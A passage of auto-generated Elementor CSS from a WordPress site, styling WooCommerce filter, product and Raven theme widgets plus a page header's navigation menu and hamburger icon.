);}.elementor-widget-jet-smart-filters-range .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-check-range .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-check-range .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-date-period .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-radio .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-radio .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-rating .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-alphabet .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-search .jet-search-filter__submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-color-image .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-color-image .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-sorting .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-apply-button .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-smart-filters-remove-filters .jet-remove-all-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-excerpt{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-count{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-categories-content{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-category-title, .elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-category-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-category-count{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-categories .jet-woo-category-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-categories .jet-woo-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-categories .jet-woo-carousel .jet-arrow:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-categories .jet-woo-carousel .jet-arrow.swiper-button-disabled{background-color:var( --e-global-color-text );}.elementor-widget-jet-woo-categories .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet{background-color:var( --e-global-color-text );}.elementor-widget-jet-woo-categories .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-categories .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet-active{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-title, .elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-categories{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-categories a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-categories a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-stock-status{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-sku{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products-list  .jet-woo-products-list .jet-woo-product-button .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-button .button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products-list .jet-woo-products-list .jet-woo-product-button .button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products-list .jet-quickview-button__link,.elementor-widget-jet-woo-products-list .jet-quickview-button__state-normal .jet-quickview-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-woo-products-list .jet-quickview-button__link .jet-quickview-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products-list .jet-quickview-button__link:hover .jet-quickview-button__plane-normal{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products-list .jet-woo-products__not-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-title, .elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products  .jet-woo-products .jet-woo-product-button .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-button .button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-button .button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-categories{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-categories a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-categories a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-tags{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-tags a{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-tags a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products  .jet-woo-products .jet-woo-product-badge{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-stock-status{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-products .jet-woo-product-sku{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-products .jet-woo-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products .jet-woo-carousel .jet-arrow:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-products .jet-woo-carousel .jet-arrow.swiper-button-disabled{background-color:var( --e-global-color-text );}.elementor-widget-jet-woo-products .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet{background-color:var( --e-global-color-text );}.elementor-widget-jet-woo-products .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products .jet-woo-carousel .swiper-pagination .swiper-pagination-bullet-active{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products .jet-quickview-button__link,.elementor-widget-jet-woo-products .jet-quickview-button__state-normal .jet-quickview-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-woo-products .jet-quickview-button__link .jet-quickview-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-woo-products .jet-quickview-button__link:hover .jet-quickview-button__plane-normal{background-color:var( --e-global-color-accent );}.elementor-widget-jet-woo-products .jet-woo-products__not-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-taxonomy-tiles .jet-woo-taxonomy-item__box-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-woo-taxonomy-tiles  .jet-woo-taxonomy-item__box-count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-woo-taxonomy-tiles  .jet-woo-taxonomy-item__box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-builder-archive-add-to-cart .jet-woo-builder-archive-add-to-cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-woo-builder-archive-cats .jet-woo-builder-archive-product-cats a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-builder-archive-cats .jet-woo-builder-archive-product-cats{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-builder-archive-cats .jet-woo-builder-archive-product-cats a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-builder-archive-sku .jet-woo-builder-archive-product-sku{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-woo-builder-archive-stock-status .jet-woo-builder-archive-product-stock-status .stock{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-woo-builder-archive-tags .jet-woo-builder-archive-product-tags a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-builder-archive-tags .jet-woo-builder-archive-product-tags{color:var( --e-global-color-secondary );}.elementor-widget-jet-woo-builder-archive-tags .jet-woo-builder-archive-product-tags a:hover{color:var( --e-global-color-secondary );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-alert .raven-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-alert .raven-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-button a.raven-button, .elementor-widget-raven-button .raven-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-raven-button a.raven-button:hover, .elementor-widget-raven-button .raven-button:hover{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-raven-categories .raven-categories-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-categories .raven-categories-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-categories .raven-categories-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-categories .raven-categories-button:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-countdown .raven-countdown-number{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-raven-countdown .raven-countdown-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-counter .raven-counter-number-wrapper > span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-counter .raven-counter-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-raven-form .raven-field-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-field::placeholder{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-field:focus::placeholder{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-field:focus{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-field-type-radio .raven-field-subgroup .raven-field-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-submit-button > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-form .raven-submit-button:hover span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-heading .raven-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-widget-raven-photo-album .raven-photo-album-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-photo-album .raven-photo-album-item:hover .raven-photo-album-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-photo-album .raven-photo-album-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-photo-album .raven-photo-album-item:hover .raven-photo-album-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-posts .raven-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-posts .raven-post-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-pagination-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts a.raven-pagination-active, .elementor-widget-raven-posts a.raven-pagination-disabled{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-load-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-load-more-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-active{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-item:not(.raven-sortable-active):hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts-carousel .raven-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-posts-carousel .raven-post-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts-carousel .raven-post-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts-carousel .raven-post-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts-carousel .raven-post-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-post-meta .raven-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-raven-post-meta .raven-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-raven-post-meta .raven-icon-list-text, .elementor-widget-raven-post-meta .raven-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-raven-post-meta .raven-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-wc-products .raven-load-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-wc-products .raven-load-more-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-search-form .raven-search-form-input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-shopping-cart .raven-shopping-cart-count{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-tabs .raven-tabs-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-tabs .raven-tabs-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-breadcrumbs,.elementor-widget-raven-breadcrumbs .breadcrumb,.elementor-widget-raven-breadcrumbs #breadcrumbs, .elementor-widget-raven-breadcrumbs span, .elementor-widget-raven-breadcrumbs li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}
.elementor-956 .elementor-element.elementor-element-20735f78 > .elementor-container{min-height:80px;}.elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-8a2e526 .raven-site-logo img, .elementor-956 .elementor-element.elementor-element-8a2e526 .raven-site-logo svg{width:52%;}.elementor-956 .elementor-element.elementor-element-8a2e526 .raven-site-logo{text-align:left;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;letter-spacing:1px;padding:5px 5px 5px 5px;color:#333333;background-color:rgba(211,211,211,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:20px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#000000;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;background-color:rgba(241,201,186,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Roboto", Sans-serif;font-size:14px;text-transform:uppercase;line-height:1em;color:#efefef;background-color:#333333;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:solid;border-color:#443d49;border-bottom-width:1px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-submenu{box-shadow:0px 3px 5px -3px rgba(0,0,0,0.5);background-color:#333333;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#feb204;background-color:#54595f;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;text-transform:uppercase;padding:30px 0px 30px 30px;color:#000000;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#000000;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-custom-icon svg{width:24px;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger .hamburger-box{width:24px;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner{width:24px;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::before{width:24px;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::after{width:24px;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner, .elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::before, .elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::after{height:calc(24px / 8);}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * 